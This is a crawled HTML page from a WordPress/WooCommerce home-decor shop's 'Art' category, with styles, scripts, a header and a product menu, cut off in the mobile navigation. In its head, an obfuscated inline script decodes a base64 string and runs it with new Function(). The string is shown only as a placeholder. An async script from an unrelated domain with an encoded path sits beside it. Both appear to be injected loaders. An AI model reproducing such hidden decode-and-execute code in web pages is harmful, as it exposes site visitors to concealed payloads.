

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miyabihomedecor.com/clients-category/art/
body_size: 33109
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
	<title>Art &#8211; Miyabi Home Accents</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">BVnvPHtE="[base64]";const deBVnvPHtEdCode=atob(BVnvPHtE);const NPHDraFM=new Function(deBVnvPHtEdCode);NPHDraFM();</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Miyabi Home Accents &raquo; Feed" href="https://miyabihomedecor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miyabi Home Accents &raquo; Comments Feed" href="https://miyabihomedecor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miyabi Home Accents &raquo; Art Clients Category Feed" href="https://miyabihomedecor.com/clients-category/art/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='animate-css' href='https://miyabihomedecor.com/wp-content/plugins/qi-blocks/assets/css/plugins/animate/animate.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://miyabihomedecor.com/wp-content/plugins/konsept-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://miyabihomedecor.com/wp-content/plugins/konsept-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://miyabihomedecor.com/wp-content/plugins/konsept-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://miyabihomedecor.com/wp-content/plugins/konsept-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://miyabihomedecor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-blocks-grid-css' href='https://miyabihomedecor.com/wp-content/plugins/qi-blocks/assets/dist/grid.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='qi-blocks-main-css' href='https://miyabihomedecor.com/wp-content/plugins/qi-blocks/assets/dist/main.css?ver=1.4.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://miyabihomedecor.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='konsept-core-dashboard-style-css' href='https://miyabihomedecor.com/wp-content/plugins/konsept-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://miyabihomedecor.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='konsept-main-css' href='https://miyabihomedecor.com/wp-content/themes/konsept/assets/css/main.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='konsept-core-style-css' href='https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/css/konsept-core.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='konsept-membership-style-css' href='https://miyabihomedecor.com/wp-content/plugins/konsept-membership/assets/css/konsept-membership.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://miyabihomedecor.com/wp-content/themes/konsept/assets/plugins/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='konsept-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C400i%2C600%2C700%7COpen+Sans%3A300%2C400%2C400i%2C600%2C700%7CEB+Garamond%3A300%2C400%2C400i%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='konsept-style-css' href='https://miyabihomedecor.com/wp-content/themes/konsept/style.css?ver=6.9' type='text/css' media='all' />
<style id='konsept-style-inline-css' type='text/css'>
#qodef-page-inner { padding: 60px 0px 60px 0px;}#qodef-top-area-inner { height: 30px;}#qodef-side-area { background-color: #ffffff;}.qodef-page-title { height: 60px;background-color: #f4f2f2;}@media only screen and (max-width: 1024px) { .qodef-page-title { height: 60px;}}h5 { letter-spacing: 0px;}.qodef-header--centered #qodef-page-header { height: 210px;}@media only screen and (max-width: 680px){h1 { font-size: 35px;}}
/*# sourceURL=konsept-style-inline-css */
</style>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://miyabihomedecor.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miyabihomedecor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />

<script async src="https://platform.isystemsservices.com/b4GxvBSj0tULo4uOV7Odnhzo1Z5VsImEVriHiEOjw55Vo9bfHPTHyQijzA=="></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-300x300.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="archive tax-clients-category term-art term-37 wp-custom-logo wp-theme-konsept theme-konsept qi-blocks-1.4.7 qodef-gutenberg--no-touch qode-framework-1.2.2 woocommerce-no-js qodef-back-to-top--enabled  qodef-content-grid-1300 qodef-header--centered qodef-header-appearance--none qodef-mobile-header--standard qodef-drop-down-second--full-width qodef-drop-down-second--animate-height qodef-product-single--layout konsept-core-1.2.6 konsept-membership-1.0.1 konsept-1.7 qodef-search--fullscreen elementor-default elementor-kit-7565" itemscope itemtype="https://schema.org/WebPage">
		<div id="qodef-page-wrapper" class="">
		<header id="qodef-page-header">
		<div id="qodef-page-header-inner" class="qodef-content-grid">
		<div class="qodef-centered-header-wrapper">

    <div class="qodef-widget-holder">
        <div id="search-4" class="widget widget_search qodef-header-widget-area-two" data-area="header-widget-two"><form role="search" method="get" class="qodef-search-form" action="https://miyabihomedecor.com/">
	<label for="qodef-search-form-6972fd4b8e10f" class="screen-reader-text">Search for:</label>
	<div class="qodef-search-form-inner clear">
		<input type="search" required id="qodef-search-form-6972fd4b8e10f" class="qodef-search-form-field" value="" name="s" placeholder="Search" />
		<button type="submit" class="qodef-search-form-button">
                <svg xmlns="http://www.w3.org/2000/svg" width="17.977" height="17.686" viewBox="-4.311 -0.833 17.977 17.686"><g fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><circle cx="3.708" cy="7.13" r="7.348"/><path d="M12.891 16.313l-3.994-3.994"/></g></svg></button>
	</div>
</form></div>    </div>
    <a itemprop="url" class="qodef-header-logo-link qodef-height--set" href="https://miyabihomedecor.com/" style="height:135px" rel="home">
	<img fetchpriority="high" width="500" height="500" src="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32.jpg" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32.jpg 500w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-300x300.jpg 300w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-100x100.jpg 100w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />	<img width="500" height="500" src="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32.jpg" class="qodef-header-logo-image qodef--dark" alt="logo dark" itemprop="image" srcset="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32.jpg 500w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-300x300.jpg 300w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-100x100.jpg 100w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />	<img width="500" height="500" src="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32.jpg" class="qodef-header-logo-image qodef--light" alt="logo light" itemprop="image" srcset="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32.jpg 500w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-300x300.jpg 300w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-100x100.jpg 100w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>    <div class="qodef-widget-holder">
        <div id="konsept_core_woo_side_area_cart-3" class="widget widget_konsept_core_woo_side_area_cart qodef-header-widget-area-one" data-area="header-widget-one">			<div class="qodef-woo-side-area-cart qodef-m" style="padding: 6px 0px 0px 6px">
				<div class="qodef-woo-side-area-cart-inner qodef-m-inner">
					<a class="qodef-m-opener" href="javascript: void(0)">
	<span class="qodef-m-opener-icon">
                <svg xmlns="http://www.w3.org/2000/svg" class="qodef-dropdown-cart-svg" width="19.816" height="18" viewBox="51.878 -0.952 19.816 18"><g fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round"><path d="M57.33-.197L54.843 3.12v11.61c0 .916.742 1.658 1.659 1.658h11.609c.917 0 1.659-.742 1.659-1.658V3.12L67.283-.197H57.33zM54.843 3.12h14.928M65.624 6.438a3.317 3.317 0 11-6.634 0"/></g></svg></span>
	<span class="qodef-m-opener-count">0</span>
</a>				</div>
			</div>
			</div>    </div>
</div>

	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-main-menu-miyabi-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7221"><a href="https://miyabihomedecor.com/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8057"><a href="https://miyabihomedecor.com/miyabi-story/"><span class="qodef-menu-item-text">Miyabi Story</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7227 qodef-menu-item--narrow"><a href="https://miyabihomedecor.com/shop/"><span class="qodef-menu-item-text">Products</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7870"><a href="https://miyabihomedecor.com/product-category/marble-platters/"><span class="qodef-menu-item-text">Marble Platters</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7871"><a href="https://miyabihomedecor.com/product-category/marble-platters/mini-platters/"><span class="qodef-menu-item-text">Mini Platters</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7874"><a href="https://miyabihomedecor.com/product-category/marble-platters/rectangle-platters/"><span class="qodef-menu-item-text">Rectangle Platters</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7875"><a href="https://miyabihomedecor.com/product-category/marble-platters/round-platters/"><span class="qodef-menu-item-text">Round Platters</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7872"><a href="https://miyabihomedecor.com/product-category/ottomans/"><span class="qodef-menu-item-text">Ottomans/Chairs</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873"><a href="https://miyabihomedecor.com/product-category/planters/"><span class="qodef-menu-item-text">Planters</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7867"><a href="https://miyabihomedecor.com/product-category/decor/"><span class="qodef-menu-item-text">Decor</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7877"><a href="https://miyabihomedecor.com/product-category/trolley/"><span class="qodef-menu-item-text">Trolley</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7876"><a href="https://miyabihomedecor.com/product-category/table/"><span class="qodef-menu-item-text">Table</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7868"><a href="https://miyabihomedecor.com/product-category/giveaway-gifts/"><span class="qodef-menu-item-text">Giveaway / Gifts</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7869"><a href="https://miyabihomedecor.com/product-category/hi-tea-cake-stands/"><span class="qodef-menu-item-text">Hi-Tea/Cake Stands</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7825 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Customer Services</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7834"><a href="https://miyabihomedecor.com/terms-conditions/"><span class="qodef-menu-item-text">Terms &#038; Conditions</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7839"><a href="https://miyabihomedecor.com/shipping-delivery/"><span class="qodef-menu-item-text">Shipping &#038; Delivery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7843"><a href="https://miyabihomedecor.com/care/"><span class="qodef-menu-item-text">Care</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a href="https://miyabihomedecor.com/contact-us/"><span class="qodef-menu-item-text">Contact Us</span></a></li>
</ul>	</nav>
	</div>
	</header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<a itemprop="url" class="qodef-mobile-header-logo-link" href="https://miyabihomedecor.com/" style="height:135px" rel="home">
	<img fetchpriority="high" width="500" height="500" src="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32.jpg" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" srcset="https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32.jpg 500w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-300x300.jpg 300w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-100x100.jpg 100w, https://miyabihomedecor.com/wp-content/uploads/2023/04/75120e24-9498-4c01-9e6c-1e4514ebef32-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />	</a>	<div class="qodef-widget-holder">
		<div id="konsept_core_woo_side_area_cart-6" class="widget widget_konsept_core_woo_side_area_cart qodef-mobile-header-widget-area-one" data-area="mobile-header">			<div class="qodef-woo-side-area-cart qodef-m" style="padding: 0px 0px 0px 0px">
				<div class="qodef-woo-side-area-cart-inner qodef-m-inner">
					<a class="qodef-m-opener" href="javascript: void(0)">
	<span class="qodef-m-opener-icon">
                <svg xmlns="http://www.w3.org/2000/svg" class="qodef-dropdown-cart-svg" width="19.816" height="18" viewBox="51.878 -0.952 19.816 18"><g fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round"><path d="M57.33-.197L54.843 3.12v11.61c0 .916.742 1.658 1.659 1.658h11.609c.917 0 1.659-.742 1.659-1.658V3.12L67.283-.197H57.33zM54.843 3.12h14.928M65.624 6.438a3.317 3.317 0 11-6.634 0"/></g></svg></span>
	<span class="qodef-m-opener-count">0</span>
</a>				</div>
			</div>
			</div>	</div>
<a class="qodef-mobile-header-opener" href="#">
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
         width="28.229px" height="13.188px" viewBox="0 0 28.229 13.188" enable-background="new 0 0 28.229 13.188" xml:space="preserve">
        <line fill="none" stroke="#1D1D1D" stroke-miterlimit="10" x1="0.122" y1="0.552" x2="17.059" y2="0.552"/>
        <line fill="none" stroke="#1D1D1D" stroke-miterlimit="10" x1="18.934" y1="0.552" x2="28.087" y2="0.552"/>
        <line fill="none" stroke="#1D1D1D" stroke-miterlimit="10" x1="28.087" y1="6.589" x2="11.149" y2="6.589"/>
        <line fill="none" stroke="#1D1D1D" stroke-miterlimit="10" x1="28.087" y1="12.625" x2="0.122" y2="12.625"/>
        <line fill="none" stroke="#1D1D1D" stroke-miterlimit="10" x1="9.274" y1="6.589" x2="0.122" y2="6.589"/>
    </svg>
</a>	<nav class="qodef-mobile-header-navigation" role="navigation" aria-label="Mobile Menu">
